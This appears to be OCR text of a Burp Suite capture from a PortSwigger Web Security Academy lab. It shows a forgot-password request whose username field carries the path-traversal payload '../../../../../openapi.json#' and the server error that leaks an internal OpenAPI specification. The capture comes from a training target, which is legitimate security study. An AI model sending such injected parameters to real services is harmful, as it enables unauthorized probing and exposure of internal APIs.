 POST /forgot-password HTTP/2
Host: 0a33002804ef852880c167cc009600d3.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer:
https://0a33002804ef852880c167cc009600d3.web-security-academy.net/forgot-password
Content-Type: x-www-form-urlencoded
Content-Length: 75
Origin: https://0a33002804ef852880c167cc009600d3.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
&username=../../../../../openapi.json#
Search
0高亮
响应
美化 Raw Hex 页面渲染 Hackvertor \n
HTTP/2 500 Internal Server Error
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Length: 629
{
"error":
"Unexpected response from API server:\n{\n  \"openapi\": \"3.0.0\",\n  \"info\": {\n
\"title\": \"User API\",\n    \"version\": \"2.0.0\"\n  },\n  \"paths\": {\n
\"/api/internal/v1/users/{username}/field/{field}\": {\n      \"get\": {\n        \"
tags\": [\n          \"users\"\n        ],\n        \"summary\": \"Find user by user
name\",\n        \"description\": \"API Version 1\",\n        \"parameters\": [\n
{\n            \"name\": \"username\",\n            \"in\": \"path\",\n
\"description\": \"Username\",\n            \"required\": true,\n
\"schema\": {\n        ..."
}